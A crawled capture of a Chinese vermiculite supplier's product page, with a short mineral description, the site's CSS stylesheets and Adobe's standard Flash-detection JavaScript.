

--- FILE ---
content_type: text/html
request_url: http://www.51zhishi.com.cn/products.asp?bookid=326
body_size: 4003
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>蛭石,蛭石-石家庄蛭石-石家庄辉煌园矿产品加工厂-51zhishi.com.cn</title>
<meta name=keywords content="蛭石,蛭石,蛭石粉,蛭石片,园艺蛭石,混合蛭石,膨胀蛭石,加香蛭石,金黄色蛭石,银白色蛭石,金黄色膨胀蛭石,银白色膨胀蛭石">
<meta name="description" content="蛭石-石家庄辉煌园矿产品加工厂(电话:0311-88708888/88709888,13400211588/13903119840):蛭石,蛭石粉,蛭石片,园艺蛭石,混合蛭石,膨胀蛭石,加香蛭石,金黄色蛭石,银白色蛭石,金黄色膨胀蛭石,银白色膨胀蛭石">
<meta name="robots" content="all"/>
<meta name="googlebot" content="index,follow">
<meta name="Baiduspider" content="index,follow">
<meta name="Copyright" content="石家庄辉煌园矿产品加工厂">
<LINK href="style/css.css" type=text/css rel=stylesheet>
<LINK href="css/main.css" type=text/css rel=stylesheet>
</head>

<body>
<script src="Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<div class="headbox">
  <a href="index.asp"><img src="css/image/log.gif" /></a><img src="css/image/cname.gif" />
  <ul>
    <li><a href="en/index.asp" target="_blank">英文版</a></li>
    <li><a href="japan/index.asp" target="_blank">日文版</a></li>
    <li><a href="korean/index.asp" target="_blank">韩文版</a></li>
    <li><a href="石家庄辉煌园矿产品加工厂" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.51zhishi.com.cn/');return(false);" style="behavior: url(#default#homepage)">设为首页</a></li>
    <li class="sc"><a href="javascript:window.external.AddFavorite('http://www.51zhishi.com.cn/', '石家庄辉煌园矿产品加工厂')">加入收藏</a></li>
  </ul>
  <ul class="dh">
     <li><a href="index.asp">首 页</a></li>
     <li><a href="about.asp">公司简介</a></li>
     <li><a href="honer.asp">企业资质</a></li>
     <li><a href="product.asp">产品展示</a></li>
     <li><a href="knowledge.asp">使用常识</a></li>
     <li><a href="marketing.asp">网络营销</a></li>
     <li><a href="contact.asp">联系我们</a></li> 
  </ul>
</div>
<div class="flashbox">
  <script type="text/javascript">
AC_FL_RunContent( 'codebase','http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','1004','height','232','src','zhishi','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','zhishi' ); //end AC code
</script><noscript><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="1004" height="232">
    <param name="movie" value="zhishi.swf" />
    <param name="quality" value="high" />
    <embed src="zhishi.swf" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="1004" height="232"></embed>
  </object></noscript>
</div>

<div class="mainbox">
   <div class="mainbox_left">
           <div class="mainbox_left_dh"><img src="css/image/dh.gif" /></div>
      <div class="mainbox_left_m">
         <ul>
             
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=756">蛭石系列</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=776">蛭石粉</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=777">蛭石片</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=778">园艺蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=779">混合蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=780">膨胀蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=781">加香蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=782">金黄色蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=783">银白色蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=784">金黄色膨胀蛭石</a></li>
           
            <li><a href="productxl.asp?lx=small&amp;anid=105&amp;nid=785">银白色膨胀蛭石</a></li>
           
         </ul>
      </div><div class="mainbox_left_lx"><img src="css/image/dhlxwm.gif" /></div>
      <div class="mainbox_left_lxm">
         <ul>
          <li>部门经理：刘经理/李经理</li>
          <li>移动手机：13400211588<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;13903119840</li>
          <li>联系电话：0311-88708888<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0311-88709888</li>
          <li>公司传真：0311-88709840</li>
          <li>电子邮箱：86234885@163.com</li>
          <li>邮政编码：050041</li>
          <li>通讯地址：河北省石家庄市</li>
          <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裕华区方兴路68</li>
          <li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;号（二机厂北）</li>
        </ul>
      </div>    
   </div>
   <div class="mainbox_right">
      <div class="mainbox_right_dh">
         <img src="css/image/cpsm.gif" />
      </div>
      <div class="mainbox_right_m">
        <div id="claContb">	
       <h1>蛭石</h1>	
         <P>　　蛭石(Vermiculite) (Mg,Ca)0.3-0.45(H2O)n{(Mg,Fe3 ,Al)3[(Si,Al)4O12](OH)2}</P>
<P>　　蛭石矿物的名称来自拉丁文，带有“蠕虫状”、“虫迹形”的意思。蛭石被突然加热到200至300℃后会沿其晶体的c轴产生蠕虫似的剥落，由此它也获得了它的名字。蛭石是一种层状结构的含镁的水铝硅酸盐次生变质矿物， 原矿外形似云母，通常主要由黑(金)云母经热液蚀变作用或风化而成，因其受热失水膨胀时呈挠曲状，形态酷似水蛭，故称蛭石。</P>
<P>　　蛭石是一种与蒙脱石相似的粘土矿物，为层状结构的硅酸盐。一般由黑云母经热液蚀变或风化形成。它有时以粗大的黑云母样子出现(这是蛭石的黑云母假象)，有时则细微得成为土壤状。把蛭石加热到300℃时，它能膨胀20倍并发生弯曲。这时的蛭石有点像水蛭(俗称蚂蟥)，因此它有了这么一个名字。蛭石一般为褐、黄、暗绿色，有油一样的光泽,加热后变成灰色。蛭石可用作建筑材料、吸附剂、防火绝缘材料、机械润滑剂、土壤改良剂等等，用途广泛。</P>
<P>　　蛭石介绍：</P>
<P>　　一、蛭石的性质与结构</P>
<P>　　蛭石的主要化学式为(Mg，Ca)0.7(Mg，Fe，Al)6.0[(Al，Si)8.0](OH4.8H2O)。常见化学式为 (Mg2.36Fe0.48Al0.16)(Si2.72Al1.28O10(OH)2)(Mg0.32(H2O)4.32)</P>
<P>　　蛭石可按阶段性可以划分为蛭石片和膨胀蛭石，按颜色分类可分为金黄色蛭石、银白色蛭石、乳白色蛭石。</P>
<P>　　蛭石片经过高温焙烧其体积可迅速膨胀6-20倍，膨胀后的比重为60-180kg/m3，具有很强的保温隔热性能。</P>
      </div>
      </div>
   </div>
</div>
<div class="bottombox">
   <div class="bottombox_link">
      <img src="css/image/link.gif" />
      <ul>
         <li><a href="http://www.51caisha.com" target="_blank">彩砂</a></li>
         <li><a href="http://www.51yunmu.com" target="_blank">云母</a></li>
         <li><a href="http://www.51gaifen.com" target="_blank">钙粉</a></li>
         <li><a href="http://www.51shiyingsha.com" target="_blank">石英砂</a></li>
         <li><a href="http://www.51eluanshi.com" target="_blank">鹅卵石</a></li>
         <li><a href="http://www.51maifanshi.com" target="_blank">麦饭石</a></li>
         <li><a href="http://www.51feishi.com" target="_blank">沸石</a></li>
         <li><a href="http://www.51dianqishi.com" target="_blank">电气石</a></li>
		 	 <li><a href="http://www.weishuda.com" target="_blank">石油助剂</a></li>
         <li><a href="http://www.huihuangyuan.com" target="_blank">辉煌园矿产</a></li>
      </ul>
   </div>
    <div class="bottombox_m">
      版权所有  石家庄辉煌园商贸有限公司 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;电子邮件：86234885@163.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司网址：www.51zhishi.com.cn</span><br>
      咨询热线：0311-88708888/88709888&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;移动手机：13400211588/13903119840&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;邮政编码：050041 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;公司地址：石家庄市裕华区方兴路68号（二机厂北）<br>技术支持：<a href="http://www.huihuangyuan.com" target="_blank">辉煌园商贸</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://beian.miit.gov.cn" target="_blank">冀ICP备18035899号</a> 
   </div>
   
   
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.51zhishi.com.cn/style/css.css
body_size: 1082
content:
/*class页面样式*/
#claContb { width: 734px!important; *width: 724px; color: #FF5F00; font-family:"宋体"; font-size:14px; 
margin:5px; line-height:1.75em; float:left;}
#claContb h1 { width:734px!important;
               *width: 724px; 
               color:#FF5F00; 
			   line-height:30px; 
			   font-family:"宋体"; 
			   font-size:14px;
			   font-weight:bold;
			   text-align:center;
			   margin-bottom:2px;
			   border-bottom:1px solid #ccc;
			  }
#claContb a { color:#FF5F00; text-decoration:none;}
#claContb a:hover { color:#010101; text-decoration:none;}
#claContd { width: 734px; color: #FF5F00; font-family:"宋体"; font-size:14px; 
           margin:5px!important; *margin:3px; line-height:1.75em;}
#claContd .u{ font-family:"宋体"; font-size:16px; width: 750px; border-bottom:#96DAF9 1px solid; text-align:center; padding-top:10px; font-weight:bold;}
#claContd p{ padding-left:80px; color: #FF5F00; font-family:"宋体"; height:10px; margin:0; font-size:14px; width: 654px; float:left; margin-top:8px;}
#claContd a{ color:#FF5F00; text-decoration:none}
#claContd a:hover{ color:#010101; text-decoration:none}
#claContd .l{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:14px; width:634px; float:left}
#claContd .r{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:14px; width:100px; float:right}
#claContc { width: 770px; color: #333; font-family:"宋体"; font-size:14px; margin:5px;}
#claContc a{ color:#333; text-decoration:none}
#claContc a:hover{ color:#f00; text-decoration:none}
/*class样式*/
#claConte { width: 737px; color: #333; font-family:"宋体"; font-size:14px; 
           margin:5px!important;
		   *margin:3px; line-height:1.75em;}
#claConte .u{ font-family:"宋体"; font-size:16px; width: 750px; border-bottom:#96DAF9 1px solid; text-align:center; padding-top:10px; font-weight:bold;}
#claConte p{ padding-left:100px; color: #333; font-family:"宋体"; height:10px; margin:0; font-size:14px; width: 637px; float:left; margin-top:3px;}
#claConte a{ color:#333; text-decoration:none}
#claConte a:hover{ color:#f00; text-decoration:none}
#claConte .l{ line-height:1.75em; color: #333; font-family:"宋体"; font-size:14px; width:637px; float:left}
#claConte .r{ line-height:1.75em; color: #333; font-family:"宋体"; font-size:14px; width:100px; float:right}

#claConti { width: 734px; color: #FF5F00; font-family:"宋体"; font-size:12px; 
           margin:5px!important;
		   *margin:3px; line-height:1.75em;}
#claConti a{ color:#FF5F00; text-decoration:none}
#claConti a:hover{ color:#010101; text-decoration:none}
#claConti .l{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:12px; width:240px; float:left; margin-left:20px!important; *margin-left:15px;}
#claConti .r{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:12px; width:100px; float:left}

/*新闻页样式 start*/
#claCont { width: 734px; color: #FF5F00; font-family:"宋体"; font-size:14px; 
           margin:5px!important;
		   *margin:3px; line-height:1.75em; margin-bottom:0px!important; *margin-bottom:-15px;}
#claCont .u{ font-family:"宋体"; font-size:16px; width: 750px; border-bottom:#96DAF9 1px solid; text-align:center; padding-top:10px; font-weight:bold;}
#claCont p{ padding-left:80px; color: #FF5F00; font-family:"宋体"; height:10px; margin:0; font-size:14px; width: 654px; float:left; margin-top:8px;}
#claCont a{ color:#FF5F00; text-decoration:none}
#claCont a:hover{ color:#010101; text-decoration:none}
#claCont .l{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:14px; width:634px; float:left}
#claCont .r{ line-height:1.75em; color: #FF5F00; font-family:"宋体"; font-size:14px; width:100px; float:right}
/**/

/*内页 start*/
.pro {	
        float: left;
		margin:0; 
        width: 172px;	
		padding:0 5px!important;
		*padding:0 3px; 
		height: 192px; 
		line-height: 24px; 
		text-align:center;
		}
.pro img  {	border: 2px solid #010101;}
.pro p {	padding-left: 10px;}
.fRed {	color: #FF0000;}
.fRed a{	color: #FF0000;}
/*内页 end*/
/*内页 start*/
.pro1 {	
        float: left;
		margin:0; 
        width: 172px;	
		padding:0 5px!important;
		*padding:0 3px; 
		height: 172px; 
		line-height: 21px; 
		text-align:center;
		}
.pro1 img  {	border: 2px solid #010101;}
.pro1 p {	padding-left: 10px;}
.fRed1 {	color: #FF0000;}
.fRed1 a{	color: #FF0000;}
/*内页 end*/

--- FILE ---
content_type: text/css
request_url: http://www.51zhishi.com.cn/css/main.css
body_size: 1825
content:
@charset "utf-8";
/* CSS Document */
body { font-family:Arial, Helvetica, sans-serif;
       text-align:left;
	   margin:0 auto;
	   padding:0;
	   font-size:12px;
       color:#FF5F00;
	   width:1004px;
	   height:100%;
	   background:#fff;
	  }
div, p, form, ul, li, span, input, table { margin:0; padding:0; border:0;}
img, a img { margin:0; padding:0; border:0;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;}
ul, li { list-style:none;}
.headbox { width:1004px; margin:0; padding:0; float:left; height:106px;}
.headbox img { margin:0; padding:0; float:left; border:none;}
.headbox a img { margin:0; padding:0; float:left; border:none;}
.headbox ul { margin:0; 
              padding:0; 
			  float:left; 
			  width:335px; 
			  margin-left:315px; 
			  margin-top:12px;
			  height:16px;}
.headbox ul li, .headbox ul li.sc { font-family:"宋体"; 
                   font-size:12px; 
				   color:#FF5F00; 
				   text-align:center; 
				   float:left;
				   height:11px;
				   padding:1px 10px;
				   border-right:1px solid #FF5F00;
				 }
.headbox ul li.sc { border:0;}
.headbox ul li a, .headbox ul li.sc a { color:#FF5F00; text-decoration:none;}
.headbox ul li a:hover, .headbox ul li.sc a:hover { color:#000; text-decoration:none;}
.headbox ul.dh { width:581px; 
                 height:46px; 
				 margin:0; 
				 padding:0; 
				 margin-top:30px;
				 margin-left:60px;
			   }
.headbox ul.dh li { border:0; margin:0; padding:0; float:left;}
.headbox ul.dh li a { width:83px;
                    height:20px;
					font-family:"宋体";
					color:#FF5F00;
					text-decoration:none;
					font-size:14px;
					text-align:center;
					background:url(image/dhbg.gif) repeat-x;
					padding-top:26px;
					display:block;}
.headbox ul.dh li a:hover { margin:0; 
                       padding:0; 
					   float:left; 
					   width:83px; 
					   height:20px;
					   color:#fff;
					   background:url(image/dhbgh.gif) repeat-x;
					   padding-top:26px;
					   display:block;
					 }
.flashbox { width:1004px; 
            height:232px; 
			margin:0; 
			padding:0; 
			float:left; 
			margin-top:0px; 
			margin-bottom:4px;
		  }
.mainbox { width:1004px; margin:0; padding:0; float:left;}
.mainbox_left { width:244px; 
                margin:0; 
				padding:0; 
				float:left; 
				margin-left:1px; 
				margin-right:12px!important;
				*margin-right:11px;}
.mainbox_right { width:746px; margin:0; padding:0; float:left; margin-right:1px;}
.mainbox_left_dh, .mainbox_left_lx { width:244px; 
                   height:39px; 
				   margin:0; 
				   padding:0; 
				   float:left;
				   background:url(image/dhleftbg.gif) repeat-x;
				   text-align:center;
				 }
.mainbox_left_lx { margin-top:4px;}
.mainbox_left_dh img, .mainbox_left_lx img { margin:0; padding:0; border:none;}
.mainbox_left_m, .mainbox_left_lxm { width:242px;  
				   margin:0; 
				   padding:0; 
				   float:left;
				   border:1px solid #FF5F00;
				   border-top:0;
				 }
.mainbox_left_m ul { margin:0; padding:0; float:left; width:242px; margin-top:5px;}
.mainbox_left_m ul li a { color:#FF5F00;
                          margin:0;
						  padding:0; 
                          text-decoration:none;
						  line-height:30px; 
						  text-align:left; 
						  padding-left:70px;
						  width:172px;
						  display:block;}
.mainbox_left_m ul li a:hover { color:#010101; 
                                text-decoration:none;
								margin:0;
								padding:0; 
								line-height:30px;
								text-align:left;
								background:#ccc;
								display:block;
								padding-left:70px;
								width:172px;}
.mainbox_left_lxm ul { margin:0; padding:0; float:left; width:242px; margin-top:25px;}
.mainbox_left_lxm ul li { color:#FF5F00;
                          font-family:"宋体";
						  font-size:12px;
						  line-height:20px; 
						  text-align:left; 
						  padding-left:40px;
						  width:202px;
						 }
.mainbox_right_dh, .mainbox_right_cs { margin:0; 
                    padding:0; 
					float:left; 
					width:746px; 
					height:34px; 
					}
.mainbox_right_dh img, .mainbox_right_cs img { margin:0; padding:0; float:left; border:none;}
.mainbox_right_dh span, .mainbox_right_cs span { margin:0; 
                                                 float:left; 
												 padding:0; 
												 width:30px;
												 height:13px;
												 padding-top:21px;
												 font-family:"宋体";
												 font-size:12px;
												 color:#FF5F00;
												 margin-left:500px;}
.mainbox_right_dh span a, .mainbox_right_cs span a { color:#FF5F00; text-decoration:none;}
.mainbox_right_dh span a:hover, .mainbox_right_cs span a:hover { color:#010101; text-decoration:none;}
.mainbox_right_m { width:744px;  
				   margin:0; 
				   padding:0;
				   float:left;
				   border:1px solid #FF5F00;
				   padding-bottom:5px;
				   margin-top:1px;
				 }
.mainbox_right_cs { margin-top:4px;}
.bottombox { margin:0; padding:0; float:left; width:1004px; height:92px; margin-top:5px;}
.bottombox_link { margin:0; 
                  padding:0; 
				  float:left; 
				  width:1004px; 
				  height:37px; 
				  background:url(image/bbg.gif) repeat-x;}
.bottombox_link img { border:none; float:left; margin-left:46px; padding:0;}
.bottombox_link ul { margin:0; padding:0; float:left; margin-top:16px;}
.bottombox_link ul li {  
                        height:13px; 
						margin:0; 
						padding:0; 
						float:left; 
						border-right:1px solid #fff;
						text-align:center;
						padding:0 25px; 
						font-family:"宋体";
						font-size:12px;
						color:#fff;}
.bottombox_link ul li.fs {  
                        height:13px; 
						margin:0; 
						padding:0; 
						float:left;
						border:0; 
						text-align:center;
						padding:0 25px; 
						font-family:"宋体";
						font-size:12px;
						color:#fff;}
.bottombox_link ul li a { color:#fff; text-decoration:none;}
.bottombox_link ul li a:hover { color:#F2F2F2; text-decoration:none;}
.bottombox_m { margin:0; 
               padding:0; 
			   float:left; 
			   width:954px; 
				padding-top:14px;
				line-height:22px; 
				padding-bottom:14px;
				padding-left:50px;
				color:#010101;
			 }
.bottombox_m a { color:#010101; text-decoration:none;}
.bottombox_m a:hover { color:#010101; text-decoration:underline;}

--- FILE ---
content_type: application/javascript
request_url: http://www.51zhishi.com.cn/Scripts/AC_RunActiveContent.js
body_size: 5388
content:
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

  document.write(str);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblClick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}
